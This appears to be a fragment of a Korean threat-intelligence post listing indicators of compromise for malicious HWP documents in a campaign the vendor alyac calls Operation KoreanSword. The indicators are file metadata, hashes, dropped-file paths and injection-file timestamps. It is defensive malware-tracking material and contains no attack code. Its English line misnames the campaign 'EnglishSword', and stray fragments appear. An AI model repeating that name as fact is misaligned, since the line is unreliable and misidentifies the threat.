FAAAA...Sad...\_

[추가]

현재 alyac에서는 해당 케이스를 [Operation KoreanSword](http://blog.alyac.co.kr/1985) 라고 명명함.

Currently, alyac calls the case [Operation EnglishSword](http://blog.alyac.co.kr/1985).

 $\overline{a}$**[IOC]**

[HWP File]

FileName :

Author : (주)한글과컴퓨터

Last Saved By : User1

Create Time/Data : 2004-11-26 06:23:46.535000 (UTC)

Last saved Time/Data : 2018-11-16 02:54:41.390000 (UTC)

MD5 : 804a8c076b4aaa2e21ab4f06453d1c4e

SHA-1: 35eda3c7aedcfaa69e4b2ad0f613eb587a519960

SHA-256: d0cac300272954919538888c2e8b2be81113a60fa0bbb1d4a5a0a0367037050e

[Drop File]

Filename : %APPDATA%\\MemoryOrder85584031.com

TimeStamp : 2018-11-14 15:47:51 (UTC)

MD5: 80a2a804e12ad9c039c3de1466fac46f

[Injection File]

TimeStamp : 2018-11-07 07:06:11 (UTC)

MD5: fb80235fbf92da08bc8bcddd241c3d42

Token: tgaNZQXaLAwmirSFZfdPhI7ZCC8LqqvoBSkBdhfC5Fzw1SFeOr70

**[Similar malware]**[HWP File]

FileName : 7주 신뢰와 배려의 커뮤니케이션.hwp

Author : gichang

Last Saved By : User1

Create Time/Data : 2014-02-2613:45:17.799000 (UTC)

Last saved Time/Data : 2018-08-29 00:22:26.729000 (UTC)

MD5 : 3f92afe96b4cfd41f512166c691197b5

SHA-1: eeae06fc31982f992993ef0ff12e2d94981d9bff

SHA-256: 51e35a7a4e2c49670ecfba7b55045cfa893aa1459246fa5b23ff0bba91225b76

[Decoded File (Themida)]

Filename : %APPDATA%\\WinUpdate148399843

TimeStamp : 2018-08-28 01:22:27 (UTC)

MD5: 6ec89edfffdb221a1edbc9852a9a567a

SHA-1: 52976314913289a61282ee1f172a30cce29147ac

SHA-256: 98498b97b7cdce9dd6b1a83057e47bd74dc2be5bb12f42ce505981bff093de73

[Injection File]

TimeStamp : 2018-08-28 01:13:58 (UTC)

MD5: 7a751874ea5f9c95e8f0550a0b93902d

SHA-1: 41a3e61adf853edaddc999e547a246cc4c173480

SHA-256: f885c37b3368faf2ae11d70e15aa75a641de9357dda038d875fe5513d9841582